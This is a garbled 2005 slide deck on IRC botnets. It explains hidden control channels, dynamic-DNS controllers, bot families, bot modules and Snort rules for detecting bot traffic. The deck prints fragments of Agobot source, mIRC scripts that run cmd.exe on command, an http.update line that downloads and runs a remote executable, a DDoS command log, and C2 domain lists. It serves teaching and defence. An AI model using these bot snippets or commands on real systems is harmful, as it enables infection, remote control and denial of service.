<ass2> !google phishing
-cla- Google http://www.antiphishing.org/
<ass2> !google whitehouse
```

P2P file sharing

```
<[G4t3-MiXeD]-998> #13 1025x [ 5K] [CRACK]--KeyGen_WinRAR.zip
  <[G4t3-Appz]-998> Total Offered: 8.0 MB Total Transferred: 106.09 MB
  <[G4t3-Appz]-994> #15 10x [ 29K] [Appz]--noteserv-0.7.3.tar.gz
  <[G4t3-Appz]-994> ** ...:: H41rP0w3r :::... **
  <[G4t3-MiXeD]-998> #14 141x [3.2M] [Appz]--klite.zip
<[G4t3-MiXeD]-998> ★★ ...:: H41rP0w3r :::... ★★
```



# What they do & How they work - Inside the Bot IRC channel !!



- 1) Connect to the bot controller(IRC server).
  - /sever xxx.xxx.xxx.xxx serverpass

2005 July 1.3

2) Enters specific channel with password, interprets its topic as command.



using MS-0411 LSASS vulnerability.

## Inside the Bot IRC channel

## - The IRC channel Bot joined



- When the Bots are connected to the IRC Server the channel they join is usually set with various channel modes to restrict access or help stealth the fact that the channel or the occupants of the channel are there.
  - +s (secret : cannot be seen in channels list)
  - +u (userlist is hidden)
  - +m (moderated : a user cannot send text to that channel unless they have operator @ access or +v voice)
  - +k (cannot enter the channel unless you know the correct key)

# Inside the Bot IRC channel !! (cont)

## - Scanning and Spreading





### Inside the Bot IRC channel !! (cont)

- Scanning for new vulnerabilities or victims





## Tricks to hide Bot controller - Dynamic DNS



- Specific IRC servers are set in Bot.(Set up with domain name)
  - Bot owner uses Dynamic DNS.
- Hiding controller and saving bandwidth
  - Bot will not connect to IRC server if
    - bot lost signal of network/can't resolve server name.
    - Bot resolve IRC server name to 0.0.0.0 or 127.0.0.1.



#### **IRC** server list

daemon.sh ods.org bsd.st adsldns.org apgong.com uglab.org dvnu.net ftphost.net bi-apple.net xvaona.com westcowboy.com usagameplay.com lvcosgame.com 3322.org 51.net ppubzone.com

#### **Tricks to hide Bot controller**

#### - Bots change their controller



Hacker can change the controller when the victim has been found





Time

#### **Variants of Bots**

- Agobot/Phatbot/Gaobot/XtremBot
  - Written in C++, module scalabilities
  - Public in GPL, lots of users improve its abilities and functions. > powerful variants!
    - Rootkit technologies to hide process
    - Capabilities to detect debuggers...
  - written by Ago alias Wonk, a young German man who was arrested in May 2004 for computer crime.
- SDBot/RBot/UrBot/UrXBot/...
  - Written in C, poor design..





- mIRC-based Bots GT-Bots
  - Launch an instance of the mIRC chat-client with a set of scripts(.mrc) and other binaries.
  - .mrc is a powerful script that
    - Can create socket,/exe,/dll...
  - Following symptom are found.
    - May use hidewindow to hide mIRC process.
    - Change the filename of mIRC.exe (old version mIRC)
    - DLL files are linked to mIRC for mIRC script.

#### Variants of Bots(cont)

#### - write your bot



- mIRC script remote event
  - The remote allows you to create scripts that react to IRC Server events

example on 1:TEXT:hello\*:#:/msg \$chan Welcome!!!! to \$chan \$nick!

- Advanced scripts
- on 1:TEXT:cmd:#:/run cmd.exe on 1:TEXT:dll:#:/dll run32.dll
- on \*:PART:#:{ .msg #noticechannel I have just parted \$chan }
- 3. ctcp ^\*:DO:\*:{ . \$+ \$2- | .halt }

/ctcp alan DO run cmd /ctcp alan DO run notepad c:\config.sys



#### Virus kit

#### Bot generator





2005 July 16

42





Agobot Config GUI – configuration generator



2005 July 1



**VBS** worm Generator





#### Functions inside a Bot

Bot should be designed in modular way. Easy to add new features.

Take Agobot as example







- Scanner modules
  - Scan and automated infection mechanism.

```
Agobot
```

```
#ifdef WIN32
                    // g cMainCtrl.m cCommands.RegisterCommand(&m cmdNetBios, "scan.netbios", "scans weak netbios passwords", this);
                    // g cMainCtrl.m cCommands.RegisterCommand(&m cmdLocator, "scan.locator", "scans for locator exploit", this);
                    #endif // WIN32
                    // g cMainCtrl.m cCommands.RegisterCommand(&m cmdDCOM, "scan.dcom", "scans for dcom exploit", this);
                    // g cMainCtrl.m cCommands.RegisterCommand(&m cmdDCOM2, "scan.dcom2", "scans for dcom2 exploit", this);
Source code // g_cMainCtrl.m_cCommands.RegisterCommand(&m_cmdWebDav, "scan.webdav", "scans for iis/webdav exploit", this);
                    g cMainCtrl.m cCommands.RegisterCommand(&m cmdStats, "scan.stats", "stats for working scanners", this);
                    g cMainCtrl.m cCommands.RegisterCommand(&m cmdStop, "scan.stop", "stops all scans running asap", this); }
```

- Update modules
  - Fetch newest bot program and install it automatically
    - Inttp.update http://<server>/~location/xxxBot.exe c:\yyy.exe 1

```
void CDownloader::Init()
    REGCMD(m_cmdDownload,
                                 "http.download",
                                                      "downloads a file from http",
                                 "http.execute",
                                                      "updates the bot from a http url",
    REGCMD(m_cmdExecute,
#ifndef _DEBUG
                                 "http.update",
                                                      "executes a file from a http url",
    REGCMD(m_cmdUpdate,
#endif // _DEBUG
    REGCMD(m cmdVisit,
                                 "http.visit",
                                                      "visits an url with a specified referrer
    REGCMD(m_cmdDownloadFtp,
                                 "ftp.download",
                                                      "downloads a file from ftp",
    REGCMD(m_cmdExecuteFtp,
                                 "ftp.execute",
                                                      "updates the bot from a ftp url",
                                                      "executes a file from a ftp url",
    REGCMD(m_cmdUpdateFtp,
                                 "ftp.update",
```



### Functions inside a Bot(cont)

#### Protect mechanism --- Rootkit: Hiding process

```
📺 cvar.cpp
                            CHook::CHook() {
  🕍 hook.cpp
                                m_szTupe="CHook";
 installer.cpp
                                m_hDLL=GetModuleHandle("ntdl1.dl1");
 🕍 keylogger.cpp
                                if(!m_hDLL) m_hDLL=LoadLibrary("ntdl1.dl1");
 🕍 logic.cpp
                                q pfnNtQueruSustemInformation=(NtQueruSustemInfoFunc)GetProcAddress(m hDLL, \
 🕍 mac.cpp
                                    "NtQuerySystemInformation");
 mainctrl.cpp
                                q_pMainCtrl->CanStart(this);
 polymorph.cpp
 🔡 random.cpp
 🖆 sdcompat.cpp
                            CHook::~CHook() {
                                FreeLibrary(m_hDLL);
 sniffer.cpp
 🕍 ssllib.cpp
 utility.cpp
                            DWORD WINAPI HookThread(LPVOID param) {
Scanner Source
                                while(true)
 baglescanner.cpp
                                    MessageBox(NULL, "bla", "Debug", MB_OK);
 --⊞ dcom2scanner cnn
```



Bot.secure -> Fix vulnerabilities for you !!!



```
#ifdef WIN32
      // Set EnableDCOM to "N"
      HKEY hkey=NULL; DWORD dwSize=128; char szDataBuf[128];
      strcpy(szDataBuf, "N"); dwSize=strlen(szDataBuf);
      LONG 1Ret=RegOpenKeyEx(HKEY LOCAL MACHINE, "Software\\Micr
      RegSetValueEx(hkey, "EnableDCOM", NULL, REG_SZ, (unsigned
      ReqCloseKey(hkey);
      /* begin removal.of (most)Bagle/(some)MyDoom */
                                                      Remove viruses
/* end removal of (most)Bagle/(some)MyDoom */
/* begin removal of suspicious exe/services */
ServiceDel((CString)"upnphost"); // secure UPNP
/* end removal of suspicious exe/services */
// Secure Shares
                                          Close shares
system("net share c$ /delete /y");
sustem("net share d$ /delete /y");
system("net share ipc$ /delete /y");
                      Why? -> Hacker Hijacks bots from another hacker
system("net share admin$ /delete /u");
g_pMainCtrl->m_cIRC.SendMsg(pMsg->bSilon*
        "Bot Secured",
```





- DoS modules
  - Syn, UDP, ICMP flood, password brute forcer,

```
[###F00###] <~nickname> .scanstop
[###F00###] <~nickname> .ddos.svn 151.49.8.XXX 21 200
[###F00###] <-[XP]-18330> [DDoS]: Flooding: (151.49.8.XXX:21) for 200 seconds
[...]
[###F00###] < -[2K] - 33820 > [DDoS]: Done with flood (2573KB/sec).
[###FOO###] <-[XP]-86840> [DDoS]: Done with flood (351KB/sec).
[###FOO###] <-[XP]-62444> [DDoS]: Done with flood (1327KB/sec).
[###FOO###] < -[2K] - 38291 > [DDoS]: Done with flood (714KB/sec).
[...]
[###F00###] <~nickname> .login 12345
[###F00###] <~nickname> .ddos.svn 213.202.217.XXX 6667 200
[###FOO###] <-[XP]-18230> [DDoS]: Flooding: (213.202.217.XXX:6667) for 200 seconds.
[...]
[###FOO###] <-[XP]-18320> [DDoS]: Done with flood (OKB/sec).
[###FOO###] <-[2K]-33830> [DDoS]: Done with flood (2288KB/sec).
[###FOO###] <-[XP]-86870> [DDoS]: Done with flood (351KB/sec).
[###FOO###] <-[XP]-62644> [DDoS]: Done with flood (1341KB/sec).
[###F00###] < -[2K] - 34891 > [DDoS]: Done with flood (709KB/sec).
[...]
```

### Functions inside a Bot (cont)



- Info stealing(Harvest) modules
  - Harvest CD-Key, specific information, Sniffing,keylogger





### Tracking and combating with Botnets



- First, DDoS has no perfect solution!
- Second, know botnet ,know your ememy and then you might have the chance to survive.
- Type 1 some hosts in your Intranet are bots.
  - Bots connect to the same bot controller.
    - Channel signals still work
      - Setting NIDS signatures in gateway area.
    - Channel signals stop
      - Setting NIDS signatures in DNS area.
  - Bots connect to several bot controllers.
    - Some of the Domain bot connects to you don't know. -> sniffer the DNS traffic and find out unusual query.

```
alert udp any 53 -> any any (msg:"DNS127.0.0.1";content:"|00 04 7f 00 00|";logto:"a.log";)
alert udp any 53 -> any any (msg:"DNS0.0.0.0";content:"|00 04 00 00 00 00|";logto:"a.log";)
alert udp any 53 -> any any (msg:"DNS255.255.255.255";content:"|00 04 ff ff ff ff|";logto:"a.log";)
```

```
alert udp any any -> any 53 (msg:"bsd.st";content:"bsd";distance:1;content:"st";logto:"a.log";)
alert udp any any -> any 53 (msg:"dynu.net";content:"dynu";distance:1;content:"net";logto:"a.log";)
alert udp any any -> any 53 (msg:"ftphost.net";content:"ftphost";distance:1;content:"net";logto:"a.log";)
alert udp any any -> any 53 (msg:"daemon.sh";content:"daemon";distance:1;content:"sh";logto:"a.log";)
alert udp any any -> any 53 (msg:"ods.org";content:"ods";distance:1;content:"org";logto:"a.log";)
alert udp any any -> any 53 (msg:"biz";content:"biz";logto:"a.log";)
```



## Tracking and combating with Botnets(cont)



When kick the bot out

```
* Ago-bnowic was kicked by Alan (Alan)
* Ago-bnowic has joined #****

<Ago-bnowic screw you Alan!
* Ago-bnowic was kicked by Alan (Alan)
* Ago-bnowic has joined #****

<Ago-bnowic screw you Alan!
```

 The controller of a botnet has to authenticate himself to

take control over the bots.

```
<Alan> .login alan alan
<Ago-bnowic> Password accepted.
```

```
7/14-12:09:54.627635 210.59.186.241:6667 -> 203.74.210.168:1504
CP TTL:64 TOS:0x0 ID:6979 IpLen:20 DgmLen:113 DF
**AP*** Seq: 0xBA2FC5EC Ack: 0xF439ABC1 Win: 0x16D0 TcpLen: 20
Alan!xx@CD28C5E8.CF114A8.C4CCB315.IP PRIVMSG #alan33 :.login al
7/14-12:09:55.631106 203.74.210.168:1504 -> 210.59.186.241:6667
  TTL:122 TOS:0x0 ID:64483 IpLen:20 DgmLen:77 DF
**AP*** Seq: 0xF439ABC1 Ack: 0xBA2FC635 Win: 0xFD6D TcpLen: 20
RIVMSG #alan33 : Password accepted...
CP TTL:64 TOS:0x0 ID:6980 IpLen:20 DgmLen:40 DF
**A**** Seq: 0xBA2FC635 Ack: 0xF439ABE6 Win: 0x16D0 TcpLen: 20
7/14-12:09:55.668534 210.59.186.241:6667 -> 203.74.210.153:36721
CP TTL:64 TOS:0x0 ID:64486 IpLen:20 DgmLen:137 DF
**AP*** Seq: 0xB10B88B Ack: 0x6D141709 Win: 0x16A0 TcpLen: 32
CP Options (3) => NOP NOP TS: 292346664 362321919
Aqo-qpsb!Aqo-qpsb@383FA516.CF114A8.C4CCB315.IP PRIVMSG #alan33
```

- Type 2 You are being DDoSed!
  - Ask the ISP for help.

### Tracking and combating with Botnets (cont) Release the bots?



- Is this possible? Hack into controller, give the command to stop the attack and release all bots?? (like Will Smith)
  - Step 1: get the server/channel key from a compromised bot.
  - Step 2: get the auth of botnet controller.
    - Wait for hacker.
    - Tracing bot and system .
  - Step 3: stop and release all bots??
  - → You are also a hacker if you do so .



I,Robot,2004

# Tracking and combating with Botnets (cont)



 Bot owner use MD5 storing the admin password, but it can be sniffer unless using SSL encryption.

```
U014038Un: 72 76 65 72 20 50 6f 72 77 60 00 00 00 00 00 00 ; rver Port.....

00140390h: 73 69 5F 73 65 72 76 65 72 5F 72 6F 6F 74 2E 6E ; si_server_root.n

001403a0h: 69 63 6B 70 72 65 66 69 78 00 00 00 00 00 00 00 ; ickprefix.....

001403b0h: 41 67 6F 2D 00 00 00 05 365 72 76 65 72 20 49 ; Ago-...Server I

001403c0h: 6E 66 6F 20 2D 20 4E 69 63 6B 6E 61 6D 65 20 70 ; nfo - Nickname p

001403d0h: 72 65 66 69 78 00 00 00 00 00 00 73 69 5F 73 ; refix.....si_s

001403e0h: 65 72 76 65 72 5F 72 6F 6F 74 2E 6D 61 69 6E 63 ; erver_root.mainc

001403f0h: 68 61 6E 00 00 00 00 00 23 61 6C 61 6E 33 33 00 ; han....#alan33.

00140400h: 00 00 00 05 36 5F 72 76 65 72 20 49 6E 66 6F 20 ; ....Server_Info

00140410h: 2D 20 4D 61 69 6E 20 43 68 61 6E 6E 65 6C 00 00 ; - Main Channel..

00140420h: 6F 74 2E 63 68 61 6E 70 61 73 73 00 00 00 00 00 ; ot.chanpass....

00140440h: 53 65 72 76 65 72 20 49 6E 66 6F 20 2D 20 43 68 ; Server_Info - Ch

00140450h: 61 6E 6E 65 6C 20 50 61 73 73 73 77 6F 72 64 00 00 ; annel Password..
```

- IP ACL is used to limit the control src IP.
  - → It's almost impossible.

#### Conclusion





- Active phishing scam (script injection) could be the new threat of phishing attack.
- Users need to be educated.( But.... )



- IRC will not be the only control machanism of botnet.
- Know your ememy than you will have chance to catch him.